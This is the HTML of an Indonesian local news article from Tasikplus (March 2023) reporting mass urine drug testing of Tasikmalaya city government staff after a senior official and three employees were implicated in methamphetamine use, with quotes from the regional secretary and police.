<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='5251223720249302143'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html"
        },
        "headline": "Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ",
        "description": "Informatif Edukatif",
        "datePublished": "2023-03-22T09:04:00+07:00",
        "dateModified": "2023-03-22T09:04:29+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w1200-h630-p-k-no-nu/tes%20urine%20di%20pemkot.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Tes%20Urine%20Massal?&max-results=9'>Tes Urine Massal</a><em class='delimiter'></em><span class='current'>Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tes Urine Massal",
                    "@id": "https://www.tasikplus.com/search/label/Tes%20Urine%20Massal"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ",
                    "@id": "https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran 
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2023-03-22T09:04:00+07:00'>3/22/2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &body=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran '>
<div class='tHimg'>
<img alt='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w90-h90-p-k-no-nu/tes%20urine%20di%20pemkot.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w90-h90-p-k-no-nu/tes%20urine%20di%20pemkot.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w180-h180-p-k-no-nu/tes%20urine%20di%20pemkot.jpg 2x' title='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran </span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &body=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w1600/tes%20urine%20di%20pemkot.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran , Bapelibangda Kota Tasik, Narkoba AA, Sosial, Tes Urine Massal, " name='keywords'/>
   
<meta content='Bapelibangda Kota Tasik' property='article:tag'/>
<meta content='Narkoba AA' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<meta content='Tes Urine Massal' property='article:tag'/>
<div class='post-body post-content' id='post_body_5251223720249302143'>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/s1280/tes%20urine%20di%20pemkot.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="576" data-original-width="1280" height="288" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w640-h288/tes%20urine%20di%20pemkot.jpg" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><i>Pada Senin-Selasa (20-21/3), Pemkot Tasikmalaya, melakukan tes urine massal, untuk mendeteksi penggunaan narkoba di lingkungan aparaturnya.</i></td></tr></tbody></table><b>Berita</b> tertangkapnya pejabat teras Kota Tasikmalaya, Jawa Barat, mengonsumsi sabu-sabu, mengejutkan, menghebohkan. Dalam beberapa hari ini jadi sorotan, diteruskan pengembangan penanganan oleh aparat berwenang.<br /><br /><div>Opsi diambil Pemkot Tasikmalaya, Jawa Barat, menggelar tes urine jajaran. Pada Senin (20/3/23), menyasar pejabat eselon II-III, dikonsentrasikan di Balai Kota. Ada yang sedikit mencolok juga, di kantor Bapelitbangda, tes urine, dilakukan tertutup. <br /><br />Dari kantor itu pula, tiga staf kantornya sudah dinyatakan tersangka penyalahgunaan narkoba. Mengejutkan, ternyata penyalahgunaan narkoba itu pun menimpa kepala Bapelitbangda Kota Tasikmalaya, AA.<br /><br />Melanjutkan opsi tes urine, berikutnya pilihan pemkot menyasar massal, secara terbuka bagi seluruh pegawai ASN maupun non-ASN di Bale Kota Tasikmalaya, Selasa (21/3). Tes urine dilakukan Badan Narkotika Nasional (BNN) Kota Tasikmalaya.  <br /><br />"Hari ini terus dilakukan tes urine secara terbuka bagi para pegawai ASN dan non-ASN di Bale Kota Tasikmalaya bersama BNN. Kemarin hasil tes urine pejabat sudah dilaksanakan, hasilnya negatif," aku Sekretaris Daerah Kota Tasikmalaya, Ivan Dicksan, Selasa (21/3/2023).<br /><br />Ivan menegaskan, opsi itu sebagai langkah menelusuri dan melindungi para pegawai dari jeratan bahaya narkoba. Untuk mengetahui jika masih ada pegawai kalangan ASN maupun non-ASN yang aktif memakai narkoba.<br /><br />Jika ada yang kedapatan memakai narkoba kembali di kalangan pegawai, sebutnya, tak akan segan-segan akan disanksi. Kalau ada yang ditemukan lagi tentunya akan diproses sanksi tegas. Tak ada ruang bagi pegawai yang kedapatan mengonsumsi narkoba di Pemkot Tasikmalaya," ujar Ivan.<br /><br /><b>Masih tahap penyelidikan</b><br />Terpisah, pernyataan Kepala Satuan Narkoba (Satnarkoba) Polresta Tasikmalaya, Jawa Barat, AKP Ikhwan membeberkan, terungkapnya kasus Kepala Bapelitbangda Kota Tasikmalaya positif konsumsi sabu, usai mantan sopirnya tertangkap membawa tiga paket sabu sebelumnya.<br /><br />Polisi memeriksa tiga orang berstatus PNS di kantor sama dan diketahui positif narkoba jenis sabu. Kini, kasusnya masih dalam tahap penyelidikan dan pengembangan untuk mengungkap kasusnya secara terang benderang.<br /><br /> Kasus ini bermula pada Sabtu tanggal 11 Maret 2023 sekitar pukul 18.00, petugas mengamankan lelaki inisial DN (sopir online) dengan satu paket sabu. &#8220;Kita kembangkan ke AL, kerjanya OB Bapedda. Setelah dilakukan pemeriksaan didapatkan tiga paket. DN dan AL ada hubungan mereka sebagai jaringan pengedar," ucap Ikhwan di kantornya, Jumat (17/3) kepada awak media. <i>red</i></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bapelibangda%20Kota%20Tasik?&max-results=6' rel='tag'>#Bapelibangda Kota Tasik</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Narkoba%20AA?&max-results=6' rel='tag'>#Narkoba AA</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Tes%20Urine%20Massal?&max-results=6' rel='tag'>#Tes Urine Massal</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &body=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran '>
<div class='tHimg'>
<img alt='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w90-h90-p-k-no-nu/tes%20urine%20di%20pemkot.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w90-h90-p-k-no-nu/tes%20urine%20di%20pemkot.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w180-h180-p-k-no-nu/tes%20urine%20di%20pemkot.jpg 2x' title='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran </span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &body=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w1600/tes%20urine%20di%20pemkot.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran &url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='5251223720249302143'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bapelibangda%20Kota%20Tasik?&max-results=9' rel='tag' title='Bapelibangda Kota Tasik'>Bapelibangda Kota Tasik</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/s72-w640-c-h288/tes%20urine%20di%20pemkot.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
